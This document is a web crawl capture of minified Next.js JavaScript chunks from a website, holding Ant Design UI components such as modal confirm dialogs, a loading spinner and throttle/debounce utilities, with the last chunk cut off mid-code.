l=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=confirm,t.modalGlobalConfig=modalGlobalConfig,t.withConfirm=withConfirm,t.withError=withError,t.withInfo=withInfo,t.withSuccess=withSuccess,t.withWarn=withWarn;var a=o(n(15433)),r=l(n(2265));o(n(15218));var i=l(n(9273)),u=n(348),c=o(n(53388)),s=o(n(77931)),d=n(52343);let f="",ConfirmDialogWrapper=e=>{var t,n;let{prefixCls:l,getContainer:o,direction:a}=e,u=(0,d.getConfirmLocale)(),s=(0,r.useContext)(i.ConfigContext),m=f||s.getPrefixCls(),p=l||`${m}-modal`,v=o;return!1===v&&(v=void 0),r.default.createElement(c.default,Object.assign({},e,{rootPrefixCls:m,prefixCls:p,iconPrefixCls:s.iconPrefixCls,theme:s.theme,direction:null!=a?a:s.direction,locale:null!==(n=null===(t=s.locale)||void 0===t?void 0:t.Modal)&&void 0!==n?n:u,getContainer:v}))};function confirm(e){let t,n;let l=(0,i.globalConfig)(),o=document.createDocumentFragment(),c=Object.assign(Object.assign({},e),{close,open:!0});function destroy(...t){var l;let o=t.some(e=>null==e?void 0:e.triggerCancel);o&&(null===(l=e.onCancel)||void 0===l||l.call.apply(l,[e,()=>{}].concat((0,a.default)(t.slice(1)))));for(let e=0;e<s.default.length;e++){let t=s.default[e];if(t===close){s.default.splice(e,1);break}}n()}function render(e){clearTimeout(t),t=setTimeout(()=>{let t=l.getPrefixCls(void 0,f),a=l.getIconPrefixCls(),c=l.getTheme(),s=r.default.createElement(ConfirmDialogWrapper,Object.assign({},e)),d=(0,u.unstableSetRender)();n=d(r.default.createElement(i.default,{prefixCls:t,iconPrefixCls:a,theme:c},l.holderRender?l.holderRender(s):s),o)})}function close(...t){(c=Object.assign(Object.assign({},c),{open:!1,afterClose:()=>{"function"==typeof e.afterClose&&e.afterClose(),destroy.apply(this,t)}})).visible&&delete c.visible,render(c)}function update(e){render(c="function"==typeof e?e(c):Object.assign(Object.assign({},c),e))}return render(c),s.default.push(close),{destroy:close,update}}function withWarn(e){return Object.assign(Object.assign({},e),{type:"warning"})}function withInfo(e){return Object.assign(Object.assign({},e),{type:"info"})}function withSuccess(e){return Object.assign(Object.assign({},e),{type:"success"})}function withError(e){return Object.assign(Object.assign({},e),{type:"error"})}function withConfirm(e){return Object.assign(Object.assign({},e),{type:"confirm"})}function modalGlobalConfig({rootPrefixCls:e}){f=e}},11989:function(e,t,n){var l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.ModalContextProvider=t.ModalContext=void 0;var o=l(n(2265));let a=t.ModalContext=o.default.createContext({}),{Provider:r}=a;t.ModalContextProvider=r},77931:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=[]},33071:function(e,t,n){var l=n(26314).default,o=n(36199).default;t.Z=void 0;var a=o(n(78884)),r=l(n(77931)),i=l(n(1794)),u=l(n(27599)),c=l(n(64055));function modalWarn(e){return(0,a.default)((0,a.withWarn)(e))}let s=i.default;s.useModal=c.default,s.info=function(e){return(0,a.default)((0,a.withInfo)(e))},s.success=function(e){return(0,a.default)((0,a.withSuccess)(e))},s.error=function(e){return(0,a.default)((0,a.withError)(e))},s.warning=modalWarn,s.warn=modalWarn,s.confirm=function(e){return(0,a.default)((0,a.withConfirm)(e))},s.destroyAll=function(){for(;r.default.length;){let e=r.default.pop();e&&e()}},s.config=a.modalGlobalConfig,s._InternalPanelDoNotUseOrYouWillBeFired=u.default,t.Z=s},22608:function(e,t,n){var l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.Footer=void 0,t.renderCloseIcon=renderCloseIcon;var o=l(n(15433)),a=l(n(2265)),r=l(n(70493)),i=n(47859),u=n(18569),c=l(n(64444)),s=l(n(90868)),d=n(11989),f=n(52343);function renderCloseIcon(e,t){return a.default.createElement("span",{className:`${e}-close-x`},t||a.default.createElement(r.default,{className:`${e}-close-icon`}))}t.Footer=e=>{let t;let{okText:n,okType:l="primary",cancelText:r,confirmLoading:m,onOk:p,onCancel:v,okButtonProps:b,cancelButtonProps:g,footer:C}=e,[y]=(0,u.useLocale)("Modal",(0,f.getConfirmLocale)()),h=n||(null==y?void 0:y.okText),O=r||(null==y?void 0:y.cancelText),x={confirmLoading:m,okButtonProps:b,cancelButtonProps:g,okTextLocale:h,cancelTextLocale:O,okType:l,onOk:p,onCancel:v},E=a.default.useMemo(()=>x,(0,o.default)(Object.values(x)));return"function"==typeof C||void 0===C?(t=a.default.createElement(a.default.Fragment,null,a.default.createElement(c.default,null),a.default.createElement(s.default,null)),"function"==typeof C&&(t=C(t,{OkBtn:s.default,CancelBtn:c.default})),t=a.default.createElement(d.ModalContextProvider,{value:E},t)):t=C,a.default.createElement(i.DisabledContextProvider,{disabled:!1},t)}},3416:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=n(83383),o=n(72734),a=n(5101),r=n(18710);let genModalConfirmStyle=e=>{let{componentCls:t,titleFontSize:n,titleLineHeight:o,modalConfirmIconSize:r,fontSize:i,lineHeight:u,modalTitleHeight:c,fontHeight:s,confirmBodyPadding:d}=e,f=`${t}-confirm`;return{[f]:{"&-rtl":{direction:"rtl"},[`${e.antCls}-modal-header`]:{display:"none"},[`${f}-body-wrapper`]:Object.assign({},(0,a.clearFix)()),[`&${t} ${t}-body`]:{padding:d},[`${f}-body`]:{display:"flex",flexWrap:"nowrap",alignItems:"start",[`> ${e.iconCls}`]:{flex:"none",fontSize:r,marginInlineEnd:e.confirmIconMarginInlineEnd,marginTop:e.calc(e.calc(s).sub(r).equal()).div(2).equal()},[`&-has-title > ${e.iconCls}`]:{marginTop:e.calc(e.calc(c).sub(r).equal()).div(2).equal()}},[`${f}-paragraph`]:{display:"flex",flexDirection:"column",flex:"auto",rowGap:e.marginXS,maxWidth:`calc(100% - ${(0,l.unit)(e.marginSM)})`},[`${e.iconCls} + ${f}-paragraph`]:{maxWidth:`calc(100% - ${(0,l.unit)(e.calc(e.modalConfirmIconSize).add(e.marginSM).equal())})`},[`${f}-title`]:{color:e.colorTextHeading,fontWeight:e.fontWeightStrong,fontSize:n,lineHeight:o},[`${f}-content`]:{color:e.colorText,fontSize:i,lineHeight:u},[`${f}-btns`]:{textAlign:"end",marginTop:e.confirmBtnsMarginTop,[`${e.antCls}-btn + ${e.antCls}-btn`]:{marginBottom:0,marginInlineStart:e.marginXS}}},[`${f}-error ${f}-body > ${e.iconCls}`]:{color:e.colorError},[`${f}-warning ${f}-body > ${e.iconCls},
        ${f}-confirm ${f}-body > ${e.iconCls}`]:{color:e.colorWarning},[`${f}-info ${f}-body > ${e.iconCls}`]:{color:e.colorInfo},[`${f}-success ${f}-body > ${e.iconCls}`]:{color:e.colorSuccess}}};t.default=(0,r.genSubStyleComponent)(["Modal","confirm"],e=>{let t=(0,o.prepareToken)(e);return[genModalConfirmStyle(t)]},o.prepareComponentToken,{order:-1e3})},4566:function(e,t,n){var l=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(15433)),r=l(n(2265)),i=n(9273),u=o(n(89298)),c=o(n(16220)),s=o(n(53388)),__rest=function(e,t){var n={};for(var l in e)Object.prototype.hasOwnProperty.call(e,l)&&0>t.indexOf(l)&&(n[l]=e[l]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,l=Object.getOwnPropertySymbols(e);o<l.length;o++)0>t.indexOf(l[o])&&Object.prototype.propertyIsEnumerable.call(e,l[o])&&(n[l[o]]=e[l[o]]);return n};t.default=r.forwardRef((e,t)=>{var n,{afterClose:l,config:o}=e,d=__rest(e,["afterClose","config"]);let[f,m]=r.useState(!0),[p,v]=r.useState(o),{direction:b,getPrefixCls:g}=r.useContext(i.ConfigContext),C=g("modal"),y=g(),close=(...e)=>{var t;m(!1);let n=e.some(e=>null==e?void 0:e.triggerCancel);n&&(null===(t=p.onCancel)||void 0===t||t.call.apply(t,[p,()=>{}].concat((0,a.default)(e.slice(1)))))};r.useImperativeHandle(t,()=>({destroy:close,update:e=>{v(t=>{let n="function"==typeof e?e(t):e;return Object.assign(Object.assign({},t),n)})}}));let h=null!==(n=p.okCancel)&&void 0!==n?n:"confirm"===p.type,[O]=(0,c.default)("Modal",u.default.Modal);return r.createElement(s.default,Object.assign({prefixCls:C,rootPrefixCls:y},p,{close:close,open:f,afterClose:()=>{var e;l(),null===(e=p.afterClose)||void 0===e||e.call(p)},okText:p.okText||(h?null==O?void 0:O.okText:null==O?void 0:O.justOkText),direction:p.direction||b,cancelText:p.cancelText||(null==O?void 0:O.cancelText)},d))})},64055:function(e,t,n){var l=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(15433)),r=l(n(2265)),i=o(n(69996)),u=n(78884),c=o(n(77931)),s=o(n(4566));let d=0,f=r.memo(r.forwardRef((e,t)=>{let[n,l]=(0,i.default)();return r.useImperativeHandle(t,()=>({patchElement:l}),[]),r.createElement(r.Fragment,null,n)}));function useModal(){let e=r.useRef(null),[t,n]=r.useState([]);r.useEffect(()=>{if(t.length){let e=(0,a.default)(t);e.forEach(e=>{e()}),n([])}},[t]);let l=r.useCallback(t=>function(l){var o;let i,u;d+=1;let f=r.createRef(),m=new Promise(e=>{i=e}),p=!1,v=r.createElement(s.default,{key:`modal-${d}`,config:t(l),ref:f,afterClose:()=>{null==u||u()},isSilent:()=>p,onConfirm:e=>{i(e)}});return(u=null===(o=e.current)||void 0===o?void 0:o.patchElement(v))&&c.default.push(u),{destroy:()=>{function destroyAction(){var e;null===(e=f.current)||void 0===e||e.destroy()}f.current?destroyAction():n(e=>[].concat((0,a.default)(e),[destroyAction]))},update:e=>{function updateAction(){var t;null===(t=f.current)||void 0===t||t.update(e)}f.current?updateAction():n(e=>[].concat((0,a.default)(e),[updateAction]))},then:e=>(p=!0,m.then(e))}},[]),o=r.useMemo(()=>({info:l(u.withInfo),success:l(u.withSuccess),error:l(u.withError),warning:l(u.withWarn),confirm:l(u.withConfirm)}),[]);return[o,r.createElement(f,{key:"modal-holder",ref:e})]}t.default=useModal},1022:function(e,t,n){var l=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.usePanelRef=usePanelRef;var a=o(n(2265)),r=l(n(72173));function voidFunc(){}let i=a.createContext({add:voidFunc,remove:voidFunc});function usePanelRef(e){let t=a.useContext(i),n=a.useRef(null),l=(0,r.default)(l=>{if(l){let o=e?l.querySelector(e):l;t.add(o),n.current=o}else t.remove(n.current)});return l}t.default=i},42676:function(e,t,n){var l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.isStyleSupport=isStyleSupport;var o=l(n(32401)),isStyleNameSupport=function(e){if((0,o.default)()&&window.document.documentElement){var t=Array.isArray(e)?e:[e],n=window.document.documentElement;return t.some(function(e){return e in n.style})}return!1},isStyleValueSupport=function(e,t){if(!isStyleNameSupport(e))return!1;var n=document.createElement("div"),l=n.style[e];return n.style[e]=t,n.style[e]!==l};function isStyleSupport(e,t){return Array.isArray(e)||void 0===t?isStyleNameSupport(e):isStyleValueSupport(e,t)}},69509:function(e,t,n){var l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=pickAttrs;var o=l(n(36386)),a="".concat("accept acceptCharset accessKey action allowFullScreen allowTransparency\n    alt async autoComplete autoFocus autoPlay capture cellPadding cellSpacing challenge\n    charSet checked classID className colSpan cols content contentEditable contextMenu\n    controls coords crossOrigin data dateTime default defer dir disabled download draggable\n    encType form formAction formEncType formMethod formNoValidate formTarget frameBorder\n    headers height hidden high href hrefLang htmlFor httpEquiv icon id inputMode integrity\n    is keyParams keyType kind label lang list loop low manifest marginHeight marginWidth max maxLength media\n    mediaGroup method min minLength multiple muted name noValidate nonce open\n    optimum pattern placeholder poster preload radioGroup readOnly rel required\n    reversed role rowSpan rows sandbox scope scoped scrolling seamless selected\n    shape size sizes span spellCheck src srcDoc srcLang srcSet start step style\n    summary tabIndex target title type useMap value width wmode wrap"," ").concat("onCopy onCut onPaste onCompositionEnd onCompositionStart onCompositionUpdate onKeyDown\n    onKeyPress onKeyUp onFocus onBlur onChange onInput onSubmit onClick onContextMenu onDoubleClick\n    onDrag onDragEnd onDragEnter onDragExit onDragLeave onDragOver onDragStart onDrop onMouseDown\n    onMouseEnter onMouseLeave onMouseMove onMouseOut onMouseOver onMouseUp onSelect onTouchCancel\n    onTouchEnd onTouchMove onTouchStart onScroll onWheel onAbort onCanPlay onCanPlayThrough\n    onDurationChange onEmptied onEncrypted onEnded onError onLoadedData onLoadedMetadata\n    onLoadStart onPause onPlay onPlaying onProgress onRateChange onSeeked onSeeking onStalled onSuspend onTimeUpdate onVolumeChange onWaiting onLoad onError").split(/[\s\n]+/);function match(e,t){return 0===e.indexOf(t)}function pickAttrs(e){var t,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];t=!1===n?{aria:!0,data:!0,attr:!0}:!0===n?{aria:!0}:(0,o.default)({},n);var l={};return Object.keys(e).forEach(function(n){(t.aria&&("role"===n||match(n,"aria-"))||t.data&&match(n,"data-")||t.attr&&a.includes(n))&&(l[n]=e[n])}),l}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/9385-ffa6328ef5653475.js
body_size: 3648
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9385],{6637:function(e,t,i){var n=i(26314).default,o=i(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=Looper;var a=o(i(2265)),l=n(i(42744)),r=n(i(17134));function Looper(e){let{prefixCls:t,percent:i=0}=e,n=`${t}-dot`,o=`${n}-holder`,s=`${o}-hidden`;return a.createElement(a.Fragment,null,a.createElement("span",{className:(0,l.default)(o,i>0&&s)},a.createElement("span",{className:(0,l.default)(n,`${t}-dot-spin`)},[1,2,3,4].map(e=>a.createElement("i",{className:`${t}-dot-item`,key:e})))),a.createElement(r.default,{prefixCls:t,percent:i}))}},17134:function(e,t,i){var n=i(26314).default,o=i(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(i(2265)),l=n(i(42744)),r=n(i(54578));let s=80*Math.PI,CustomCircle=e=>{let{dotClassName:t,style:i,hasCircleCls:n}=e;return a.createElement("circle",{className:(0,l.default)(`${t}-circle`,{[`${t}-circle-bg`]:n}),r:40,cx:50,cy:50,strokeWidth:20,style:i})};t.default=({percent:e,prefixCls:t})=>{let i=`${t}-dot`,n=`${i}-holder`,o=`${n}-hidden`,[d,u]=a.useState(!1);(0,r.default)(()=>{0!==e&&u(!0)},[0!==e]);let c=Math.max(Math.min(e,100),0);if(!d)return null;let p={strokeDashoffset:`${s/4}`,strokeDasharray:`${s*c/100} ${s*(100-c)/100}`};return a.createElement("span",{className:(0,l.default)(n,`${i}-progress`,c<=0&&o)},a.createElement("svg",{viewBox:"0 0 100 100",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":c},a.createElement(CustomCircle,{dotClassName:i,hasCircleCls:!0}),a.createElement(CustomCircle,{dotClassName:i,style:p})))}},64566:function(e,t,i){var n=i(26314).default,o=i(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=Indicator;var a=o(i(2265)),l=n(i(42744)),r=i(39904),s=n(i(6637));function Indicator(e){var t;let{prefixCls:i,indicator:n,percent:o}=e,d=`${i}-dot`;return n&&a.isValidElement(n)?(0,r.cloneElement)(n,{className:(0,l.default)(null===(t=n.props)||void 0===t?void 0:t.className,d),percent:o}):a.createElement(s.default,{prefixCls:i,percent:o})}},49385:function(e,t,i){let n;var o=i(26314).default,a=i(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=a(i(2265)),r=o(i(42744)),s=i(98704);i(15218);var d=i(39317),u=o(i(64566)),c=o(i(15952)),p=o(i(58308)),__rest=function(e,t){var i={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(i[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(i[n[o]]=e[n[o]]);return i};function shouldDelay(e,t){return!!e&&!!t&&!Number.isNaN(Number(t))}let Spin=e=>{var t;let{prefixCls:i,spinning:o=!0,delay:a=0,className:m,rootClassName:f,size:v="default",tip:h,wrapperClassName:g,style:S,children:b,fullscreen:y=!1,indicator:$,percent:x}=e,w=__rest(e,["prefixCls","spinning","delay","className","rootClassName","size","tip","wrapperClassName","style","children","fullscreen","indicator","percent"]),{getPrefixCls:z,direction:C,className:E,style:k,indicator:D}=(0,d.useComponentConfig)("spin"),O=z("spin",i),[N,I,M]=(0,c.default)(O),[T,_]=l.useState(()=>o&&!shouldDelay(o,a)),j=(0,p.default)(T,x);l.useEffect(()=>{if(o){let e=(0,s.debounce)(a,()=>{_(!0)});return e(),()=>{var t;null===(t=null==e?void 0:e.cancel)||void 0===t||t.call(e)}}_(!1)},[a,o]);let P=l.useMemo(()=>void 0!==b&&!y,[b,y]),q=(0,r.default)(O,E,{[`${O}-sm`]:"small"===v,[`${O}-lg`]:"large"===v,[`${O}-spinning`]:T,[`${O}-show-text`]:!!h,[`${O}-rtl`]:"rtl"===C},m,!y&&f,I,M),L=(0,r.default)(`${O}-container`,{[`${O}-blur`]:T}),X=null!==(t=null!=$?$:D)&&void 0!==t?t:n,G=Object.assign(Object.assign({},k),S),B=l.createElement("div",Object.assign({},w,{style:G,className:q,"aria-live":"polite","aria-busy":T}),l.createElement(u.default,{prefixCls:O,indicator:X,percent:j}),h&&(P||y)?l.createElement("div",{className:`${O}-text`},h):null);return N(P?l.createElement("div",Object.assign({},w,{className:(0,r.default)(`${O}-nested-loading`,g,I,M)}),T&&l.createElement("div",{key:"loading"},B),l.createElement("div",{className:L,key:"container"},b)):y?l.createElement("div",{className:(0,r.default)(`${O}-fullscreen`,{[`${O}-fullscreen-show`]:T},f,I,M)},B):B)};Spin.setDefaultIndicator=e=>{n=e},t.default=Spin},15952:function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.prepareComponentToken=t.default=void 0;var n=i(83383),o=i(5101),a=i(18710);let l=new n.Keyframes("antSpinMove",{to:{opacity:1}}),r=new n.Keyframes("antRotate",{to:{transform:"rotate(405deg)"}}),genSpinStyle=e=>{let{componentCls:t,calc:i}=e;return{[t]:Object.assign(Object.assign({},(0,o.resetComponent)(e)),{position:"absolute",display:"none",color:e.colorPrimary,fontSize:0,textAlign:"center",verticalAlign:"middle",opacity:0,transition:`transform ${e.motionDurationSlow} ${e.motionEaseInOutCirc}`,"&-spinning":{position:"relative",display:"inline-block",opacity:1},[`${t}-text`]:{fontSize:e.fontSize,paddingTop:i(i(e.dotSize).sub(e.fontSize)).div(2).add(2).equal()},"&-fullscreen":{position:"fixed",width:"100vw",height:"100vh",backgroundColor:e.colorBgMask,zIndex:e.zIndexPopupBase,inset:0,display:"flex",alignItems:"center",flexDirection:"column",justifyContent:"center",opacity:0,visibility:"hidden",transition:`all ${e.motionDurationMid}`,"&-show":{opacity:1,visibility:"visible"},[t]:{[`${t}-dot-holder`]:{color:e.colorWhite},[`${t}-text`]:{color:e.colorTextLightSolid}}},"&-nested-loading":{position:"relative",[`> div > ${t}`]:{position:"absolute",top:0,insetInlineStart:0,zIndex:4,display:"block",width:"100%",height:"100%",maxHeight:e.contentHeight,[`${t}-dot`]:{position:"absolute",top:"50%",insetInlineStart:"50%",margin:i(e.dotSize).mul(-1).div(2).equal()},[`${t}-text`]:{position:"absolute",top:"50%",width:"100%",textShadow:`0 1px 2px ${e.colorBgContainer}`},[`&${t}-show-text ${t}-dot`]:{marginTop:i(e.dotSize).div(2).mul(-1).sub(10).equal()},"&-sm":{[`${t}-dot`]:{margin:i(e.dotSizeSM).mul(-1).div(2).equal()},[`${t}-text`]:{paddingTop:i(i(e.dotSizeSM).sub(e.fontSize)).div(2).add(2).equal()},[`&${t}-show-text ${t}-dot`]:{marginTop:i(e.dotSizeSM).div(2).mul(-1).sub(10).equal()}},"&-lg":{[`${t}-dot`]:{margin:i(e.dotSizeLG).mul(-1).div(2).equal()},[`${t}-text`]:{paddingTop:i(i(e.dotSizeLG).sub(e.fontSize)).div(2).add(2).equal()},[`&${t}-show-text ${t}-dot`]:{marginTop:i(e.dotSizeLG).div(2).mul(-1).sub(10).equal()}}},[`${t}-container`]:{position:"relative",transition:`opacity ${e.motionDurationSlow}`,"&::after":{position:"absolute",top:0,insetInlineEnd:0,bottom:0,insetInlineStart:0,zIndex:10,width:"100%",height:"100%",background:e.colorBgContainer,opacity:0,transition:`all ${e.motionDurationSlow}`,content:'""',pointerEvents:"none"}},[`${t}-blur`]:{clear:"both",opacity:.5,userSelect:"none",pointerEvents:"none","&::after":{opacity:.4,pointerEvents:"auto"}}},"&-tip":{color:e.spinDotDefault},[`${t}-dot-holder`]:{width:"1em",height:"1em",fontSize:e.dotSize,display:"inline-block",transition:`transform ${e.motionDurationSlow} ease, opacity ${e.motionDurationSlow} ease`,transformOrigin:"50% 50%",lineHeight:1,color:e.colorPrimary,"&-hidden":{transform:"scale(0.3)",opacity:0}},[`${t}-dot-progress`]:{position:"absolute",inset:0},[`${t}-dot`]:{position:"relative",display:"inline-block",fontSize:e.dotSize,width:"1em",height:"1em","&-item":{position:"absolute",display:"block",width:i(e.dotSize).sub(i(e.marginXXS).div(2)).div(2).equal(),height:i(e.dotSize).sub(i(e.marginXXS).div(2)).div(2).equal(),background:"currentColor",borderRadius:"100%",transform:"scale(0.75)",transformOrigin:"50% 50%",opacity:.3,animationName:l,animationDuration:"1s",animationIterationCount:"infinite",animationTimingFunction:"linear",animationDirection:"alternate","&:nth-child(1)":{top:0,insetInlineStart:0,animationDelay:"0s"},"&:nth-child(2)":{top:0,insetInlineEnd:0,animationDelay:"0.4s"},"&:nth-child(3)":{insetInlineEnd:0,bottom:0,animationDelay:"0.8s"},"&:nth-child(4)":{bottom:0,insetInlineStart:0,animationDelay:"1.2s"}},"&-spin":{transform:"rotate(45deg)",animationName:r,animationDuration:"1.2s",animationIterationCount:"infinite",animationTimingFunction:"linear"},"&-circle":{strokeLinecap:"round",transition:["stroke-dashoffset","stroke-dasharray","stroke","stroke-width","opacity"].map(t=>`${t} ${e.motionDurationSlow} ease`).join(","),fillOpacity:0,stroke:"currentcolor"},"&-circle-bg":{stroke:e.colorFillSecondary}},[`&-sm ${t}-dot`]:{"&, &-holder":{fontSize:e.dotSizeSM}},[`&-sm ${t}-dot-holder`]:{i:{width:i(i(e.dotSizeSM).sub(i(e.marginXXS).div(2))).div(2).equal(),height:i(i(e.dotSizeSM).sub(i(e.marginXXS).div(2))).div(2).equal()}},[`&-lg ${t}-dot`]:{"&, &-holder":{fontSize:e.dotSizeLG}},[`&-lg ${t}-dot-holder`]:{i:{width:i(i(e.dotSizeLG).sub(e.marginXXS)).div(2).equal(),height:i(i(e.dotSizeLG).sub(e.marginXXS)).div(2).equal()}},[`&${t}-show-text ${t}-text`]:{display:"block"}})}},prepareComponentToken=e=>{let{controlHeightLG:t,controlHeight:i}=e;return{contentHeight:400,dotSize:t/2,dotSizeSM:.35*t,dotSizeLG:i}};t.prepareComponentToken=prepareComponentToken,t.default=(0,a.genStyleHooks)("Spin",e=>{let t=(0,a.mergeToken)(e,{spinDotDefault:e.colorTextDescription});return[genSpinStyle(t)]},prepareComponentToken)},58308:function(e,t,i){var n=i(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=usePercent;var o=n(i(2265));let a=[[30,.05],[70,.03],[96,.01]];function usePercent(e,t){let[i,n]=o.useState(0),l=o.useRef(null),r="auto"===t;return o.useEffect(()=>(r&&e&&(n(0),l.current=setInterval(()=>{n(e=>{let t=100-e;for(let i=0;i<a.length;i+=1){let[n,o]=a[i];if(e<=n)return e+t*o}return e})},200)),()=>{clearInterval(l.current)}),[r,e]),r?i:t}},98704:function(e,t){function throttle(e,t,i){var n,o=i||{},a=o.noTrailing,l=void 0!==a&&a,r=o.noLeading,s=void 0!==r&&r,d=o.debounceMode,u=void 0===d?void 0:d,c=!1,p=0;function clearExistingTimeout(){n&&clearTimeout(n)}function cancel(e){var t=(e||{}).upcomingOnly;clearExistingTimeout(),c=!(void 0!==t&&t)}function wrapper(){for(var i=arguments.length,o=Array(i),a=0;a<i;a++)o[a]=arguments[a];var r=this,d=Date.now()-p;function exec(){p=Date.now(),t.apply(r,o)}function clear(){n=void 0}!c&&(s||!u||n||exec(),clearExistingTimeout(),void 0===u&&d>e?s?(p=Date.now(),l||(n=setTimeout(u?clear:exec,e))):exec():!0!==l&&(n=setTimeout(u?clear:exec,void 0===u?e-d:e)))}return wrapper.cancel=cancel,wrapper}function debounce(e,t,i){var n=(i||{}).atBegin;return throttle(e,t,{debounceMode:!1!==(void 0!==n&&n)})}Object.defineProperty(t,"__esModule",{value:!0}),t.debounce=debounce,t.throttle=throttle}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/139-7d366acd68854d7d.js
body_size: 15724
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[139],{50722:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M765.7 486.8L314.9 134.7A7.97 7.97 0 00302 141v77.3c0 4.9 2.3 9.6 6.1 12.6l360 281.1-360 281.1c-3.9 3-6.1 7.7-6.1 12.6V883c0 6.7 7.7 10.4 12.9 6.3l450.8-352.1a31.96 31.96 0 000-50.4z"}}]},name:"right",theme:"outlined"}},79540:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let r=_interopRequireDefault(n(54465));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=r,e.exports=r},54465:function(e,t,n){"use strict";var r=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(n(10712)),i=r(n(2265)),l=o(n(50722)),u=o(n(51718)),s=i.forwardRef(function(e,t){return i.createElement(u.default,(0,a.default)({},e,{ref:t,icon:l.default}))});t.default=s},88658:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getTransitionName=t.default=void 0;var r=n(9273);let getCollapsedHeight=()=>({height:0,opacity:0}),getRealHeight=e=>{let{scrollHeight:t}=e;return{height:t,opacity:1}},getCurrentHeight=e=>({height:e?e.offsetHeight:0}),skipOpacityTransition=(e,t)=>(null==t?void 0:t.deadline)===!0||"height"===t.propertyName;t.getTransitionName=(e,t,n)=>void 0!==n?n:`${e}-${t}`,t.default=(e=r.defaultPrefixCls)=>({motionName:`${e}-motion-collapse`,onAppearStart:getCollapsedHeight,onEnterStart:getCollapsedHeight,onAppearActive:getRealHeight,onEnterActive:getRealHeight,onLeaveStart:getCurrentHeight,onLeaveActive:getCollapsedHeight,onAppearEnd:skipOpacityTransition,onEnterEnd:skipOpacityTransition,onLeaveEnd:skipOpacityTransition,motionDeadline:500})},85712:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(48298));t.default=o.default},47859:function(e,t,n){"use strict";var r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.DisabledContextProvider=void 0;var o=r(n(2265));let a=o.createContext(!1);t.DisabledContextProvider=({children:e,disabled:t})=>{let n=o.useContext(a);return o.createElement(a.Provider,{value:null!=t?t:n},e)},t.default=a},80589:function(e,t,n){"use strict";var r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=MotionWrapper;var o=r(n(2265)),a=n(32467),i=n(18710);let l=o.createContext(!0);function MotionWrapper(e){let t=o.useContext(l),{children:n}=e,[,r]=(0,i.useToken)(),{motion:u}=r,s=o.useRef(!1);return(s.current||(s.current=t!==u),s.current)?o.createElement(l.Provider,{value:u},o.createElement(a.Provider,{motion:u},n)):n}},38034:function(e,t,n){"use strict";var r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(n(2265)),n(15218),t.default=()=>null},27489:function(e,t,n){"use strict";var r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.SizeContextProvider=void 0;var o=r(n(2265));let a=o.createContext(void 0);t.SizeContextProvider=({children:e,size:t})=>{let n=o.useContext(a);return o.createElement(a.Provider,{value:t||n},e)},t.default=a},22850:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.getStyle=getStyle,t.registerTheme=registerTheme;var o=n(62363),a=n(47861),i=r(n(32401)),l=n(77487);r(n(15218));let u=`-ant-${Date.now()}-${Math.random()}`;function getStyle(e,t){let n={},formatColor=(e,t)=>{let n=e.clone();return(n=(null==t?void 0:t(n))||n).toRgbString()},fillColor=(e,t)=>{let r=new a.FastColor(e),i=(0,o.generate)(r.toRgbString());n[`${t}-color`]=formatColor(r),n[`${t}-color-disabled`]=i[1],n[`${t}-color-hover`]=i[4],n[`${t}-color-active`]=i[6],n[`${t}-color-outline`]=r.clone().setA(.2).toRgbString(),n[`${t}-color-deprecated-bg`]=i[0],n[`${t}-color-deprecated-border`]=i[2]};if(t.primaryColor){fillColor(t.primaryColor,"primary");let e=new 